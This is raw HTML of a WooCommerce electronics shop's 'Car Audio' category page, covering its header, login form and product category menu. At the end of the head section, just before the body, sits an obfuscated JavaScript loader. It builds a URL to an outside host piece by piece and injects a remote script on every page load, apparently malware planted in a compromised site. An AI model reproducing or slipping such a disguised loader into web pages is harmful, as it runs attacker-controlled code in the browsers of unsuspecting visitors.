<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_cat term-car-audio term-95 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product-category/car-audio/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product-category/car-audio/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product-category/car-audio/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product-category/car-audio/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b02147e86e" /><input type="hidden" name="_wp_http_referer" value="/product-category/car-audio/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://shopnowtt.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener"></a></div>
										
																	<h1 class="entry-title title">CAR AUDIO</h1>
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://shopnowtt.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/all-products/" ><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">65 products</span></span></a>
</li>
	<li class="cat-item cat-item-95  wd-event-hover wd-active"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/amplifiers/" ><span class="nav-link-summary"><span class="nav-link-text">AMPLIFIERS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/" ><span class="nav-link-summary"><span class="nav-link-text">CAR DECK (STEREO)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKERS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/" ><span class="nav-link-summary"><span class="nav-link-text">MID RANGE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-388 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/" ><span class="nav-link-summary"><span class="nav-link-text">SUB WOOFER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/" ><span class="nav-link-summary"><span class="nav-link-text">TWEETERS &amp; DRIVERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONICS</span><span class="nav-link-count">42 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/adapters/" ><span class="nav-link-summary"><span class="nav-link-text">ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-888 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/alarm-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">ALARM CLOCKS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH DEVICES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-881 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH SPEAKER</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cables-adapters/" ><span class="nav-link-summary"><span class="nav-link-text">CABLES/ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CAMERAS</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/computer-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">COMPUTER ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-738 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/converters/" ><span class="nav-link-summary"><span class="nav-link-text">CONVERTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/data-cable/" ><span class="nav-link-summary"><span class="nav-link-text">DATA CABLE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-883 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/earphones/" ><span class="nav-link-summary"><span class="nav-link-text">EARPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-443  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONIC ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-887 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/" ><span class="nav-link-summary"><span class="nav-link-text">Fire tv stick 4k</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-684 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/" ><span class="nav-link-summary"><span class="nav-link-text">TV REMOTES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/fm-radios/" ><span class="nav-link-summary"><span class="nav-link-text">FM RADIOS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/headphones/" ><span class="nav-link-summary"><span class="nav-link-text">HEADPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-540 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptop/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOPS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-520 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/led-strip/" ><span class="nav-link-summary"><span class="nav-link-text">LED STRIP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/" ><span class="nav-link-summary"><span class="nav-link-text">Memory Cards and Storage Drives</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-762 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/phones/" ><span class="nav-link-summary"><span class="nav-link-text">PHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-890 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/power-banks/" ><span class="nav-link-summary"><span class="nav-link-text">POWER BANKS</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/ring-lights/" ><span class="nav-link-summary"><span class="nav-link-text">RING LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SMART TV BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-884 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-watch/" ><span class="nav-link-summary"><span class="nav-link-text">SMART WATCH</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-680 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/storage-devices/" ><span class="nav-link-summary"><span class="nav-link-text">STORAGE DEVICES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tablet/" ><span class="nav-link-summary"><span class="nav-link-text">Tablet</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/transmitter/" ><span class="nav-link-summary"><span class="nav-link-text">TRANSMITTER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tv-antenna/" ><span class="nav-link-summary"><span class="nav-link-text">TV ANTENNA</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-553 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/vapourizer/" ><span class="nav-link-summary"><span class="nav-link-text">VAPOURIZER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-784 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-reality/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALITY</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-783 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-realoty/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALOTY</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/hardware/" ><span class="nav-link-summary"><span class="nav-link-text">Hardware</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-536 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">MISCELLANEOUS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/" ><span class="nav-link-summary"><span class="nav-link-text">MUSICAL INSTRUMENTS</span><span class="nav-link-count">1 product</span></span></a>
